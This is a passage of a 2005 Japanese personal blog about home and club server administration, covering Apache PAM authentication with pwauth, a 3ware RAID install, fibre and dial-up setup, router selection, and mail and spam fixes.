# cp pwauth/pwauth /usr/local/libexec/
# chmod u+s /usr/local/libexec/pwauth
/etc/pam.d/pwauthファイルを作成します。
auth required /lib/security/pam_pwdb.so shadow nullok
auth required /lib/security/pam_nologin.so
account required /lib/security/pam_pwdb.so
Apacheの設定
以下の設定をhttpd.confに追加します。
AddExternalAuth pwauth /usr/local/libexec/pwauth SetExternalAuthMethod pwauth pipe
apacheを再起動します。これでPAM認証を行えるようになりました。
PAM認証を用いるには.htaccessにこんな風に設定すればOKです。
AuthType Basic
AuthExternal pwauth
AuthName "PAM authentication"
require valid-user
●PHP iCalendar
 普段のスケジュール管理にiCalを使ってるんだけど、PHP iCalendarを使うとWebからも参照できるようになる。これは何かと便利そうだ。さっそくインストール。
普段のスケジュール管理にiCalを使ってるんだけど、PHP iCalendarを使うとWebからも参照できるようになる。これは何かと便利そうだ。さっそくインストール。
以前、iCalを家族で共有し合うために、PowerBook内のWevDavに公開していたが、これをサーバ上のWebDavフォルダに変更して、PHP iCalendarのcalendarsフォルダからシンボリックリンクを張る。PHP iCalendarに表示されるカレンダ名はcalendarsフォルダのicsファイル名のプリフィックスなので、シンプルな名前でシンボリックリンクを張ることでカレンダの名前を分かりやすくするのだ。
これでiCalのカレンダが、Webから参照できるようになる簡単で便利だ。
2005年4月26日
●3ware 8006-2LPをインストール
3ware 8006-2LPとシリアルATA160GB HDDをインストール。手順は以下のような感じ。
・3ware 8006-2LPカードをインストールして従来のIDEから起動する。
・RAIDをパーティショニングとフォーマットを行う。LABELも忘れずに。
・IDE HDDのデータをRAID側ヘコピーする。コピーはdumpとrestoreで行う。この時3wareのドライバはすでにRedhat9に含まれているのでPnPで使用可能。
・RAID上の/パーテにあるgrubの設定を行う。IDE HDDを外した場合のdevice.mapとgrub.confの設定を行う。
・grub-installを行う
・RAID上のinitrdを、3wareのドライバを含めたもので作成しなおす。
・IDE HDDを外して起動させる。
・3ware 3DM(マネージメントソフト)をインストール。
initrdのリビルドが少し面倒なくらいで、非常に簡単にインストールを行うことができた。マネージメントもWeb(3ware 3DM)からすべて行え、アラートなどの通知もメールで行われるので安心。
これで、一気に空き容量が100GB以上増えた。これで当分デジカメのストレージとしても安泰だ。
 左端が今回導入した3wareのRAIDコントローラ8006-2LP(64bit PCIカード)、真ん中が以前使ってたAdaptecのRAIDコントローラ1210SA。右端の赤いのは、以前Adaptecでトラブルが発生したときに動作検証用に購入した玄人志向のシリアルATAカード。
左端が今回導入した3wareのRAIDコントローラ8006-2LP(64bit PCIカード)、真ん中が以前使ってたAdaptecのRAIDコントローラ1210SA。右端の赤いのは、以前Adaptecでトラブルが発生したときに動作検証用に購入した玄人志向のシリアルATAカード。
 Maxtorの160GBシリアルATAディスク6Y160M0を2基サイレントケースに収めたもの。こいつらをミラー(RAID 1)で使う。サイレンとケースに収めないと少しうるさい。ケースに入っていてもヘッドのシーク音は少しうるさ目だ。HDDの発熱量がかなり大きいのが気になる。
Maxtorの160GBシリアルATAディスク6Y160M0を2基サイレントケースに収めたもの。こいつらをミラー(RAID 1)で使う。サイレンとケースに収めないと少しうるさい。ケースに入っていてもヘッドのシーク音は少しうるさ目だ。HDDの発熱量がかなり大きいのが気になる。
 サーバ内部のカードの様子。上からビデオカード、今回インストールしたRAIDカード、USB2.0インタフェースカード、ビデオキャプチャカード x 2、NIC。
サーバ内部のカードの様子。上からビデオカード、今回インストールしたRAIDカード、USB2.0インタフェースカード、ビデオキャプチャカード x 2、NIC。
ビデオキャプチャカードは、わんこのライブカメラ用です。スチルと動画を同時に行うために2枚入れましたが、現在は1枚(スチル)しか使ってない。
Adaptec 1210SAを使っていたときのマネージメントソフトが今日まで動いていたのだけど、こいつが常にCeleron 1.3GHzのロードを1.0も食っていた。出来があまりよくないのだろう。3ware 3DMは当然そのようなことはなく、通常時のロードは0になった。
作業を終えた未明からはロードがほとんどないことが分かる。それ以前は常に1.0(mrtgの表示上で100%)であることが分かる。(ロードが高い時間帯はHDDのコピーの負荷。)

2005年4月24日
●3ware RAIDカード動作確認
とりあえず使ってないPCにカードを刺して動作することをチェック。Redhat9のインストールディスクで起動して、Shellに入って(Alt + Ctrl + F2で入れる)パーティショニングとフォーマットを問題なく行えることだけを確認。当然だけどまったく問題なし。ドライバもRedhatに含まれているので、そのまま認識して使える。
ちょっと出費だったけど、老舗の3wareだし、マネージメント機能(CLIもしくはWebから行える)と通知機能(異常発生時のメール通知など)がしっかりしているので安心だ。
2005年4月23日
●PowerBook G4をリニューアル
新しいPowerBook G4を導入。CPUは867MHzから1.5GHzにパワーアップ。別途512MBのメモリを購入して768MBに拡張。(256MBを抜いて交換することになる。)
HDDが倍に増えて80GBになったことと、USB2に対応しているので、これでデジカメが使いやすくなる。
古いPowerBook G4とは引き取り手を募集中。

データのコピーはターゲットディスクモードで行った。Firewire HDDとして動作するのでデータのコピーはあっという間だ。ターゲットディスクモードへは'T'を押しながら起動すれば入れる。

2005年4月22日
2005年4月21日
●またネットワークトラブル
昨夜11時前にインターネットとの接続が切れた。念のためにRouterを再起動するがPPPoEで認証エラーになって接続できない。1時間半以上も経って、午前0時半過ぎに復旧した。今日のお昼頃にbb.exciteにBフレッツの局内設備故障が原因である旨が載っていた。
以前も原因ははっきりしないがPPPoEが切れてしまったことがある。Bフレッツを導入してから3ヶ月弱で2回も接続異常が発生したことになる。以前使っていたCATVインターネットは4年間の間に、このようなトラブルを経験した覚えがない。Bフレッツってこんなもんなんだろうか。
2005年4月17日
●ダイアルアップ設備設定ほぼ完了
クラブのダイアルアップ回線(6回線)の設定と確認(アナログとデジタル)をほぼ終えた。INS64回線なので同じ電話番号に2回線がアサインされているわけで、厳密にはすべてのTAとモデムをチェックすることはできていない。(同じ番号に同時に掛けないと試せないため。)また、PIAFSは手持ちがないので試せない。
あとはロギングの設定を残すのみだけど、うまくいかない。ロギングできないとセキュリティ管理や障害時の対応が困難だ。;_;

その後、ログの設定も完了!
●ダイアルアップ設備設定
クラブのサーバルームより生中継です。左からTAが6基。種類がばらばらです。右がターミナルサーバとその上にモデムが6基です。
ダイアルアップ使用者数(約50名)に対してINS1500(23回線)はあまりにも冗長で、コストがかかりすぎているので、INS64 x 3回線に移行作業中。
今日は一人淋しく設定作業です。(:_;)

2005年4月13日
●MySQL化すると早くなるようですよ
おぉぉぉ、やっぱりDBをMySQLにするとBlogの再構築なんかが早くなるようですよ。 ぜひ新サーバApple Xserve G5で試してみてください。> Atomさん
ていうかPentium500MHzからG5 2GHzへ移行するだけで、だんぜん早くなるんだろうな。^^;;
#こんな電気食う(消費電力400W)サーバ、自宅には置けませんよ。^^;;
●Adaptecを見切る
調査してもよい対策が見当たらないので、AdaptecのRAIDに見切りをつけて3ware 8006-2LPに乗り換えることにした。出入りの業者に発注。
2005年4月12日
●ひかり電話
固定電話の番号をBフレッツの光ファイバに移せるサービスのひかり電話、ちょっと興味がある。ひかり電話にすることで固定電話の料金を安くできるからだ。
現在使ってるメタル回線による固定電話のコストは、回線使用料1,600円とナンバーディスプレイ400円の合計2,000円だ。これがひかり電話になると、基本プラン500円とナンバーディスプレイ400円の合計900円になる。通話料金については、ほとんど電話を使わないので気にしていない。^^;;
しかし、ひかり電話を引くにはBフレッツのサービスを光プレミアムに変更しなくてはならない。光プレミアムにするとONUの後にCTUという箱が付くんだけど、これがRouter機能やDHCPを持っているようだ。フィルタリング設定とかDMZ設定とかどうなってるのか気になる。もしかしたら自宅サーバ派にはミスマッチなプランなのかもしれない。
2005年4月10日
●RAIDの調査
以前調査してから、ずっと作業してなかったAdaptec 1210SAを使える状態にしようと調査を再開。なんとなく思うのが137GB超の問題かと。ハードウェア自体は48 Bit LBAをサポートしているのでそんな制限はないようだけど、ドライバが対応していない頃があったようだ。Windows用のドライバは23 Mar 2004にリリースされたバージョン1.00.10でその問題が解決されているようだけど、Redhat9用の最新ドライバ(25 Mar 2004にリリース)ではその辺りはどうなってるんだろうか。もしかして何も記載がないので非対応なのだろうか。実際パーティションのサイズの合計を100GBちょっとくらいにすると問題なくフォーマットできる。こんな制限、今時ありえないと思うんだけどなぁ。
ていうか以前は使用できていたんだけど、その時は起動ドライブはIDEの別ドライブで行ってから、ドライバのインストールはrpmで行った。今回はRedHat9のインストールCDから起動して、途中で1210SAのドライバをFDで供給する方法をとっている。これだとNGなんですよ。
ともあれ、Adaptec 1210SAというSATAのRAIDカードは、ドライバで処理するタイプのRAIDコントローラだ。あまり広くは知られていないが、実はいわゆるハードウェアRAIDではない。この際見切りをつけて、LinuxのソフトウェアRAIDという手もあるが、Bootドライブも含めるとなると設定は結構面倒のような気がする。またディスクトラブル時のNotifyなども特にないだろうし、再構築などのマネージメント操作も専用RAIDと比べるとおそらく面倒だろう。
となると老舗の3wareの8006-2LPに乗り換えるのもいいかも、と思えてきた。64bit PCIカードだけど、32bit PCIでも動作するようだ。値段もだいぶこなれてきて、安いショップだと2万円弱だ。(Adaptec 1210SAが7,000円程度だと思うと高いが。)
う~ん、ちょっと悩ましいなぁ。でも、眼デジ買ってからサーバのディスクの容量(50GB)が狭くて困ってる。遊ばせているRAID用の160GB x 2のSATAディスクを早く何とか使いたいのだ。
ちなみにこのAdaptec 1210SAをWindowsで使うとぜんぜん問題なかったです。誰か要りませんか?
#最近のマザボにはすでにRAIDコントローラ載ってたりするんですよね。^^;;
2005年4月 9日
2005年4月 7日
●メールループ
僕は、ケータイのメールアドレスは公開せずに、普段使っているメールアドレスに届いたものをケータイにも転送している。こうしてメールアドレスの一元化を行っている。特にメールアドレスをケータイと使い分けることに利便性を感じてないからだ。
ケータイはvodafoneなので、メールの受信は無料(128文字まで)で、こういった使い方には非常に便利。ケータイにメール通知をさせて、パソコンでメールを読み書き、という使い方ができるからだ。出先などで必要があれば全部受信して内容を確認、返事を書くこともできる。
今朝多量のメールがスプールに溜まった原因は、携帯電話へのメール転送のせいだった。
未読をそのままにしていたので、センターに保存できるサイズを超えてしまい、転送元にエラーメールが届く→ケータイに転送→転送元にエラーメールが届く、、、とループしてしまったためだ。しかもエラーメールには、エラーになったメールの本文まで添付されていて、それがサイズの大きいメールだった。
vodafoneのエラーを通知してくるアドレスMAILER-DAEMON@c.vodafone.ne.jpを転送しないようにルールを追加設定した。転送にはprocmailを使っているので、以下のルール設定を行った。
*!^[Ff]rom:.MAILER-DAEMON@c.vodafone.ne.jp
ちなみに、ケータイへのメール転送にはちょっとした細工を行っている。ケータイだとメールのToやCcに含まれている他の宛先が見えない。これが不便だったので、ToやCcを本文の頭に載せるお手製フィルタを通してケータイに転送している。これはとても便利です。
●Thunderbirdメール取り込めず
朝メールを受信しようとしたら、まったくメールが受信できない。でも、Thunderbirdは特にエラーを出す訳でもない。メールサーバのスプールを覗いて見ると、26MBもメールが溜まっている。メールの取り込み操作によって、POPファイルにメールがコピーされている様子が見えるが、サイズが大きいのでコピーに時間がかかっている。何となくタイムアウトじゃないかと思って、Thunderbirdを確認しても、タイムアウト時間の設定などはない。ググってみると、同じような問題に引っかかってる人が散見される。このような場合はエラーメッセージを出して欲しいものだ。原因の特定に時間がかかってしまう。
ググった情報によると、Thunderbirdの設定が保存されているファイルprefs.jsに以下の設定を行うことで、POPのタイムアウト時間(秒)を設定できる。
user_pref("mail.pop3_response_timeout", 300);
時間はかかったけど、これでメールを取り込むことができた。
しかし、メールが多量に溜まってた原因は別にあった。
2005年4月 5日
●またまたターミナルサーバ
 前回の仮設定はうまくいかなかったので、再度自宅で設定を行う。先日のと同じ機種をもう一台保有しているので、それを持って帰ってきた。これで設定と検証を行うつもり。あぁぁ、結構難しいなぁ。もうモデムなんて見たくないなぁ。^^;;
前回の仮設定はうまくいかなかったので、再度自宅で設定を行う。先日のと同じ機種をもう一台保有しているので、それを持って帰ってきた。これで設定と検証を行うつもり。あぁぁ、結構難しいなぁ。もうモデムなんて見たくないなぁ。^^;;
2005年4月 4日
●新ドメイン
ということで、ZiVEに見切りをつけて独自ドメインを取得しました。ドメイン名思いついてはwhoisで引いてを繰り返して、こんな無難な名前にしてしまいました。^^;;
ZiVEは今月いっぱい無料だからその間、引っ越しのページを出すようにしておきました。
URL変わるとエントリー内の画像とかページのリンクを全部直さなければならなくなるんだよな。面倒だよなぁ。何か一括変換するツールないのかなぁ。
MTの機能でURLの一括変換できました。
ユーティリティの検索メニューで置換できるんです。
ただし。画像のポップアップは、HTML内のURLを別の方法で書き換えなくてはならない。
2005年4月 2日
●ZiVEも有料に
使っていたDDNSの3domainが有料化したと思ったら、今度はこのBlogでも使っているZiVEが有料化だ。
ZiVEは無料のサブドメイン貸し出しDDNSということで、初めて自宅にサーバを構えた時から使い続けてきたが、とうとう5月から有料になるようだ。なんでも、匿名性を悪用した利用がサービスを圧迫しているようで、適切に使用しているユーザのためにサービスを改善するための有料化だそうだ。しかし、料金は初回登録費用 1,500円(一ヶ月分の料金を含む)で、以降月額 500円だそうだ。登録費用を除いても年間6,000円のコストが掛かることになる。サブドメインDDNSにしてはかなり高額だ。もっと低額であっても、支払いが発生するだけで悪用してる輩はかなり排除できるのではないだろうか。今回の高額な有料化はとても残念だ。
無料のサブドメイン貸し出しサービスは他にいくらでもあるけど、今後もサービスの方向性に振り回されるのは嫌なので、この際独自ドメインに切り替えようと思う。
ZiVEの有料化は1月6日からアナウンスされてたようだけど、気づいたのは今日。DDNSの更新がうまく行かなくて、手動で行おうと思ってZiVEのWebページにアクセスして気づいた。
結局手動でもIPアドレスを更新できない。何か障害が発生しているようだけど、ページには特に障害報告はない。
2005年3月27日
●DNSサービス移行
ということで自宅のドメイン用のダイナミックDNSを移行した。
FreeのダイナミックDNS、すぐに代わりを見つけられると思ったけど、以外と少なかくて苦戦した。サブドメインをFreeで貸し出すダイナミックDNSは大量に見つかるけど、独自ドメインをダイナミックDNSしてくれるFreeなサービスは少ないようだ。いくつか見つけた中からZoneEditに移行することにした。あまりに素っ気ないWeb画面でかなり不親切なイメージを受けるが、1つのアカウントで5ドメインまでFreeでサービスしてくれる点は、3domainよりも評価できる。もちろんDiCEにも対応している。
さっそく、自宅ドメイン3つのDNSにZoneEditを追加した。これで5月1日に3domainがexpireしても大丈夫だ。
●DNSサービス3domainが有料になる
自宅ドメインのDNSに、これまでFreeのDNSサービスの3domainを使ってきたが、このほど有料になるそうで、このままだと5月1日でサービスをexpireすると連絡が来た。DNSサービスの価格は$9.75/yearで、ドメイン数が2〜4だと20% offになるそうだ。現在3つのドメインを運営しているので$23.40/yearになる。またFreeのDNSを探すことにしよう。
2005年3月25日
●サーバ設定作業
 今はもう使われていない、とある古い建物の中に我々のサーバは置かれている。だだっ広いフロアの一角に机を置いてサーバやRouterの設定を行う姿はサイバーテロリストさながらだ。いつCTUに踏み込まれるか気が気でない作業者たちの姿。^^;;
今はもう使われていない、とある古い建物の中に我々のサーバは置かれている。だだっ広いフロアの一角に机を置いてサーバやRouterの設定を行う姿はサイバーテロリストさながらだ。いつCTUに踏み込まれるか気が気でない作業者たちの姿。^^;;
 Sun、Apple、Dellなど多彩なサーバたちです。ラックがないので平積みになっています。^^;;
Sun、Apple、Dellなど多彩なサーバたちです。ラックがないので平積みになっています。^^;;
ここに写っている以外に、ダイアルアップのための設備がある。
 ちょっと古いサーバ達。この頃はいわゆるホワイトボックス系でやってたんだなぁ。今では安定性とか導入実績とか、お金出して買うようになっちゃいました。大人になったなぁ。
ちょっと古いサーバ達。この頃はいわゆるホワイトボックス系でやってたんだなぁ。今では安定性とか導入実績とか、お金出して買うようになっちゃいました。大人になったなぁ。
上に載ってる青い箱は先日購入したYAMAHA製のRouter RTX1100だ。
2005年3月24日
●ターミナルサーバの設定
 クラブで使用するISDN3回線(同時6着信)用のダイアルアップのためのターミナルサーバを自宅にて仮設定中。このターミナルサーバは以前(8年くらい前かな)使っていたものを引っ張り出してきた。モデムやTAも以前使っていたもだけでは足りず、譲ってもらったりして何とか揃えた。
クラブで使用するISDN3回線(同時6着信)用のダイアルアップのためのターミナルサーバを自宅にて仮設定中。このターミナルサーバは以前(8年くらい前かな)使っていたものを引っ張り出してきた。モデムやTAも以前使っていたもだけでは足りず、譲ってもらったりして何とか揃えた。
今までINS1500(同時23着信)で行っていたダイアルアップも、ブロードバンドのご時世、さすがに使用者が減ったので回線数を減らして経費を抑えることになった。これで月額5万円近くコストダウンできる。
しかし、TAもモデムも種類がバラバラで設定は恐ろしく大変。;_;
しかも、今まではデジタルモデムだったけど、また昔ながらのアナログモデムに戻る。当然V90なんてできなくて、V34で28kみたいな世界に戻ってしまう。デジタルでの接続も、回線数が少ないので2B接続はお断り。メンテも大変なんで、これを気にブロードバンドに移行してもらえれば嬉しいな。^^;;
2005年3月17日
●PPPoE切断
今朝8時頃、自宅のPPPoEが何かの拍子に切断したようだ。その後自動接続されてなかった。ログを見ると、WBR-G54の仕様なのか8回くらいリトライして終わりだった。う〜んなんだかなぁ。
ちなみにログによるとPPPoEのuptimeは約40日間で、この間の転送量は、送信256MB、受信3.4GBだ。思ってたよりもぜんぜん少ない。悪いことしてない証拠ですね。^^;;
Mar 17 08:07:15 air.setup pppd[553]: No response to 6 echo-requests
Mar 17 08:07:15 air.setup pppd[553]: Serial link appears to be disconnected.
Mar 17 08:07:36 air.setup pppd[553]: Connection terminated.
Mar 17 08:07:36 air.setup pppd[553]: Connect time 57453.0 minutes.
Mar 17 08:07:36 air.setup pppd[553]: Sent 269179296 bytes, received 3653109678 bytes.
Mar 17 08:07:37 air.setup pppd[553]: Sending PADT
Mar 17 08:07:46 air.setup pppd[553]: Sending PADI
Mar 17 08:07:46 air.setup pppd[553]: recv PADO
Mar 17 08:07:46 air.setup pppd[553]: Sending PADR
Mar 17 08:07:46 air.setup pppd[553]: recv PADS
Mar 17 08:07:46 air.setup pppd[553]: Got connection: 977
Mar 17 08:07:46 air.setup pppd[553]: Connecting PPPoE socket: 00:90:1a:40:a6:79 7709 eth1 0x10024000
Mar 17 08:07:46 air.setup pppd[553]: Connect: ppp0 -> eth1
Mar 17 08:08:17 air.setup pppd[553]: Connection terminated.
Mar 17 08:08:17 air.setup pppd[553]: Sending PADT
Mar 17 08:08:26 air.setup pppd[553]: Sending PADI
Mar 17 08:08:28 air.setup pppd[553]: Re-sending (1/4)...
Mar 17 08:08:32 air.setup pppd[553]: Re-sending (2/4)...
Mar 17 08:08:40 air.setup pppd[553]: Re-sending (3/4)...
Mar 17 08:08:56 air.setup pppd[553]: Re-sending (4/4)...
Mar 17 08:08:56 air.setup pppd[553]: Connecting PPPoE socket: 00:90:1a:40:a6:79 0000 eth1 0x10024000
Mar 17 08:08:56 air.setup pppd[553]: Couldn't get channel number: Transport endpoint is not connected
Mar 17 08:09:05 air.setup pppd[553]: Sending PADI
Mar 17 08:09:07 air.setup pppd[553]: Re-sending (1/4)...
Mar 17 08:09:11 air.setup pppd[553]: Re-sending (2/4)...
Mar 17 08:09:19 air.setup pppd[553]: Re-sending (3/4)...
Mar 17 08:09:35 air.setup pppd[553]: Re-sending (4/4)...
Mar 17 08:09:35 air.setup pppd[553]: Connecting PPPoE socket: 00:90:1a:40:a6:79 0000 eth1 0x10024000
Mar 17 08:09:35 air.setup pppd[553]: Couldn't get channel number: Transport endpoint is not connected
Mar 17 08:09:43 air.setup pppd[553]: Sending PADI
Mar 17 08:09:45 air.setup pppd[553]: Re-sending (1/4)...
Mar 17 08:09:49 air.setup pppd[553]: Re-sending (2/4)...
Mar 17 08:09:57 air.setup pppd[553]: Re-sending (3/4)...
Mar 17 08:10:13 air.setup pppd[553]: Re-sending (4/4)...
Mar 17 08:10:13 air.setup pppd[553]: Connecting PPPoE socket: 00:90:1a:40:a6:79 0000 eth1 0x10024000
Mar 17 08:10:13 air.setup pppd[553]: Couldn't get channel number: Transport endpoint is not connected
Mar 17 08:10:22 air.setup pppd[553]: Sending PADI
Mar 17 08:10:24 air.setup pppd[553]: Re-sending (1/4)...
Mar 17 08:10:28 air.setup pppd[553]: Re-sending (2/4)...
Mar 17 08:10:36 air.setup pppd[553]: Re-sending (3/4)...
Mar 17 08:10:52 air.setup pppd[553]: Re-sending (4/4)...
Mar 17 08:10:52 air.setup pppd[553]: Connecting PPPoE socket: 00:90:1a:40:a6:79 0000 eth1 0x10024000
Mar 17 08:10:52 air.setup pppd[553]: Couldn't get channel number: Transport endpoint is not connected
Mar 17 08:11:00 air.setup pppd[553]: Sending PADI
Mar 17 08:11:02 air.setup pppd[553]: Re-sending (1/4)...
Mar 17 08:11:06 air.setup pppd[553]: Re-sending (2/4)...
Mar 17 08:11:14 air.setup pppd[553]: Re-sending (3/4)...
Mar 17 08:11:30 air.setup pppd[553]: Re-sending (4/4)...
Mar 17 08:11:30 air.setup pppd[553]: Connecting PPPoE socket: 00:90:1a:40:a6:79 0000 eth1 0x10024000
Mar 17 08:11:30 air.setup pppd[553]: Couldn't get channel number: Transport endpoint is not connected
Mar 17 08:11:39 air.setup pppd[553]: Sending PADI
Mar 17 08:11:41 air.setup pppd[553]: Re-sending (1/4)...
Mar 17 08:11:45 air.setup pppd[553]: Re-sending (2/4)...
Mar 17 08:11:53 air.setup pppd[553]: Re-sending (3/4)...
Mar 17 08:12:09 air.setup pppd[553]: Re-sending (4/4)...
Mar 17 08:12:09 air.setup pppd[553]: Connecting PPPoE socket: 00:90:1a:40:a6:79 0000 eth1 0x10024000
Mar 17 08:12:09 air.setup pppd[553]: Couldn't get channel number: Transport endpoint is not connected
Mar 17 08:12:17 air.setup pppd[553]: Sending PADI
Mar 17 08:12:19 air.setup pppd[553]: Re-sending (1/4)...
Mar 17 08:12:23 air.setup pppd[553]: Re-sending (2/4)...
Mar 17 08:12:31 air.setup pppd[553]: Re-sending (3/4)...
Mar 17 08:12:47 air.setup pppd[553]: Re-sending (4/4)...
Mar 17 08:12:47 air.setup pppd[553]: Connecting PPPoE socket: 00:90:1a:40:a6:79 0000 eth1 0x10024000
Mar 17 08:12:47 air.setup pppd[553]: Couldn't get channel number: Transport endpoint is not connected
Mar 17 08:12:56 air.setup pppd[553]: Sending PADI
Mar 17 08:12:58 air.setup pppd[553]: Re-sending (1/4)...
Mar 17 08:13:02 air.setup pppd[553]: Re-sending (2/4)...
Mar 17 08:13:10 air.setup pppd[553]: Re-sending (3/4)...
Mar 17 08:13:26 air.setup pppd[553]: Re-sending (4/4)...
Mar 17 08:13:26 air.setup pppd[553]: Connecting PPPoE socket: 00:90:1a:40:a6:79 0000 eth1 0x10024000
Mar 17 08:13:26 air.setup pppd[553]: Couldn't get channel number: Transport endpoint is not connected
2005年3月15日
●Router設定
 明日設置するRTX1100を仮設定した。設定の詰めは現場で行う。
明日設置するRTX1100を仮設定した。設定の詰めは現場で行う。
現場で設定するのに、シリアル端末として使用する古いノートパソコンThinkPad240(Intel Celeron 300MHz)のハードディスクが壊れていたので交換してOSを再インストール。このパソコン久しぶりに使うけど、こんなスペックでも結構快適だから驚いた。画面の狭さは仕方ないとして、メールとWeb程度なら全然使えるかも。ディスクが壊れて、半分捨てかかってたけど、ちょっともったいなく感じてきた。^^;;
2005年3月 9日
2005年3月 4日
●Routerを選択する
インターネット倶楽部の設備を変更するのでRouterを選定中。WAN側はPPPoE Unnamed接続、LAN側はGlobal IP複数のセグメント(サーバを置く)とNATによるPrivate IPのセグメント(ダイアルアップ回線用)を設ける。やりやすいRouterを探すためにマニュアルを読みまくる。候補は以下の3機種なんだけど、RTX1100がとても良さそうだ。実売は8万円くらいのようだ。
| NEC IX2015 | 115,000円 |
| Yamaha RTX1100 | 123,900円 |
| アライドテレシス CentreCOM AR450S | 104,790円 |
RTX1100は、RTX1000の性能をアップして価格据え置きのモデルだ。RTX1100が発売されてもRTX1000は並売されているようだ。なんでだろう。
今月号のネットワークマガジンで見たけどYamahaはRouter発売10周年なんだそうだ。国産としては老舗メーカーですね。
2005年3月 1日
●RINCスタッフ打ち合わせ
インターネット倶楽部リニューアルに向けての段取り打ち合わせ。
サーバの入れ替えだけでも大変だけど、さらにサーバ設置場所の引っ越しや上流プロバイダの変更、設備の大幅変更など、かなり大掛かりだ。これを今月中に完了させるのだ。スタッフで侃々諤々と詳細を詰める。みんな前向きで心強いっす。
2005年2月20日
●トラックバックSPAM対策
とうとう来始めました、online porkerのトラックバックSPAM。今のところ3件だけなんですが、恐ろしい量のスパム攻撃を目の当たりにしているので対策しました。
このSPAMはトラックバック用CGIをmt-tb.cgiだと決め打ちでアタックしてくる。そこでこの方のエントリに従って対策。
2005年2月19日
●Dell液晶ディスプレイ24インチワイド
 デルの24インチワイド液晶ディスプレイUltraSharp 2405FPW。解像度は1920×1200だ。結構リーズナブルで157,500円だそうな。いいなぁぁぁ。
デルの24インチワイド液晶ディスプレイUltraSharp 2405FPW。解像度は1920×1200だ。結構リーズナブルで157,500円だそうな。いいなぁぁぁ。
2005年2月10日
●Mac OS X Update 10.3.8
Macが不調だと書たけど、10.3.8アップデートの詳細に「まれに PowerBook G4 コンピュータがスリープ復帰後に画面が黒くなってキーボード、マウス、トラックパッド入力に反応しなくなる問題を解決。」とある。1つはこのアップデートで直りそうだ。
#なんと、ディスクの空き容量が300MB切ってしまってアップデートできない。^^;;
2005年2月 9日
●地デジのパススル−
地元のCATV会社は地デジ対応をパススルー方式で行うらしい。地デジをパススルーでサービスするとUHF帯を占有してしまうので、インターネット通信の下り帯域と重ならないのか気になる。もしかしたらそれを機に、インターネットサービスの方式を変更して、FTTH並み、いやそれ以上のサービスを廉価で提供しないかと思ったのです。
で、問い合わせてみたところ、インターネットの下り帯域はもともとVHF帯の空いたところで行っているようで、地デジのパススルーの影響は受けないそうです。よってサービス内容はこれまで通りと変わりなし、とのことでした。残念。
#せめて従来のサービスをもっともっと安くしてくれないだろうか。
#ここは1つ、価格で勝負して欲しいす。
2005年2月 6日
●Mac不調
最近Macの調子が悪いような気がする。これらの症状はMacOSを10.3.7にしてから起こっているような気がする。
無線LANが切れる
時々無線LANとの接続が切れてしまう。アンテナレベル表示はまったく振れていない。「AirMac設定アシスタント」でも認識させることができなくて、復帰するにはMacを再起動するしかない。
スリープから復帰できない
スリープ状態から復帰させようとしても、画面が真っ黒のままで、何も操作できない。この時、スリープを示す点滅は消灯している。
なんとなくスリープからの復帰というより、スリープに入るときにフリーズしているような気がする。というのは、スリープ状態なのに本体が熱を持っていることがあるからだ。
再起動で固まる
再起同時の時、画面の中央下寄りで回転するプログレス表示が停止してそのまま進まなくなることが度々ある。仕方ないので電源ボタン長押しで強制Shutdown後再起動させる。
2005年2月 5日
●skype
 skypeがMacとLinuxに対応した。試しにMacにインストールしてテスト('echo123'に掛けてみた)してみたけど音質は確かに悪くない。いわゆる圧縮されまくった感じの聞き取り難い音声ではなかった。
skypeがMacとLinuxに対応した。試しにMacにインストールしてテスト('echo123'に掛けてみた)してみたけど音質は確かに悪くない。いわゆる圧縮されまくった感じの聞き取り難い音声ではなかった。
なんでも、登録ユーザ数は2300万人を超え、1日当たり13万人以上の新規ユーザー登録があるそうな。すごい勢いだ。既存の電話機に繋がるインタフェースなんかも出てたりして、面白くなってきそう。ただし、当然だけどskype網以外との通話には料金がかかる。
2005年2月 3日
●Bフレッツ開通
11時前からBフレッツ引きこみ工事開始。
 NTTの委託業者による引き込み工事。敷地内の電柱から架空線で引き込みます。
NTTの委託業者による引き込み工事。敷地内の電柱から架空線で引き込みます。
 2階の部屋の壁コンセントのジャンクボックスへは、外壁から直接ワイヤが引き込めるようになっている。
2階の部屋の壁コンセントのジャンクボックスへは、外壁から直接ワイヤが引き込めるようになっている。
ちなみに右側のコンセントに刺さっている箱は、電力線を利用した機器制御の信号を送受信するためのインタフェース。サーバと繋がっていて家中の電灯を点灯/消灯/調光したり、状態を確認することができる代物である。北米ではこういったホームオートメーション機器は結構知られていて価格もこなれている。我が家では老舗のX-10製品を使っている。
 左端が光ファイバがつながるONU(NTT製)。真ん中は無線Router(BUFFALO製)。右端はCATVのケーブルモデム(Motorola製)
左端が光ファイバがつながるONU(NTT製)。真ん中は無線Router(BUFFALO製)。右端はCATVのケーブルモデム(Motorola製)
先ほどCATV会社には解約のお願いをしました。
さっそくBB.exciteにPPPoE接続して、まずはお約束の速度測定。いくつかの速度測定サイトで計測してみる。結果は思っていたよりも低い値。上下とも20Mbps前後だ。(上りはなぜか少し遅めです。)
もしかしたら、使っているRouterが古い(BUFFALO WBR-G54、PPPoEのメーカー公表値が21Mbps)せいかもしれないと思い、パソコンを直接ONUに接続して測定。しかし結果はほとんど変わらずだった。Routerのボトルネックではないようだ。残念。
20Mbpsという数字は、これまで使ってきたCATV(下り26Mbps/上り1.5Mbps)が実測下り14Mbps/上り1Mbps程度だったことを考えると、500円の差で得られる効果はまずまずかと思っている。しかし、もう少し改善されないか今後に期待する。
ちなみに、パソコンから直接フレッツに接続するソフト「フレッツ接続ツール」には、独自のフレッツ速度測定サイトで速度を測定できる。これはNTTへ直接PPPoE接続して専用サイトで速度を測定するもので、これでは70Mbps強が常に安定して出る。
ちなみにCATVインターネットを契約したのは平成13年2月13日だったので、4年間CATVインターネットだったんだ。
2005年2月 2日
●接続アカウント申し込み
申し込んでたBB.exciteのFTTH引き込み工事が明日行われる。これに合わせて、BB.exciteの接続アカウント申し込みを行う。
これで明日からFTTHというわけだ。CATV InternetサービスはFTTHの確認後解約予定。
月々の料金は5,743円(税込)。現在から約500円アップで26M(下り1.5M)が100Mになるわけだ。
#本当に100Mbpsも要るのかぁ? あるに越したことないに違いない! (よな?)
#それにIP電話引くならCATV(@niftyフォン)は高いし。
2005年2月 1日
●mini Tower
